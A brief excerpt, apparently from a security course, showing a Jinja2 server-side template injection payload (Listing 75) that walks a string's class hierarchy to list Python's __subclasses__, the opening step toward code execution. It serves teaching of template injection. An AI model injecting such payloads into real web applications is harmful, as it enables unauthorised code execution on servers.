 {% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}
{% set mro_r = string|attr(class)|attr(mro) %}
{% set subclasses_r = mro_r[1]|attr(subclasses)() %}
{{ subclasses_r }}
Listing 75 - Accessing the
__subclasses__ attribute and executing